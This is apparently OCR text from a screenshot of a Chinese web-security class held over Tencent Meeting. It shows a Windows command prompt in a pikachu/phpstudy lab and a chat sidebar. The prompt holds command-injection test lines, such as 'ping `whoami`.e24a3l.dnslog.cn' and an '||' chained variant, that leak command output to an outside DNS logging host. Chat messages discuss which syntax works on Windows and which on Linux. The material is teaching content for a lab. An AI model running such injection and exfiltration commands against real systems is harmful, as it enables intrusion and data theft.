 回收站
80:34
腾讯会议
正在讲话: 小迪安全;
phpstudy_...
pikachu-...
phpstudy_...
pikachu-...
xiaodiyyd...
xiaodiyyds...
选定 管理员: C:\Windows\system32\cmd.exe
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\>ping `whoami`.e24a3l.dnslog.cn
Ping 请求找不到主机 `whoami`.e24a3l.dnslog.cn。请检查该名称，然后重试。
C:\>ping 127.0.0.1 || ping whoami.e24a3l.dnslog.cn
正在 Ping 127.0.0.1 具有 32 字节的数据:
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
来自 127.0.0.1 的回复: 字节=32 时间<1ms TTL=128
127.0.0.1 的 Ping 统计信息:
数据包: 已发送 = 4，已接收 = 4，丢失 = 0 (0% 丢失)，
往返行程的估计时间(以毫秒为单位):
最短 = 0ms，最长 = 0ms，平均 = 0ms
C:\>
聊天
1023913214
%OS%.
1023913214
%OS% 支持的
K
win 不能用``
紫贝壳
liunx的
根叔
||
发送至: 所有人
Windows Server 2012 R2
英
21:32
2023/2/28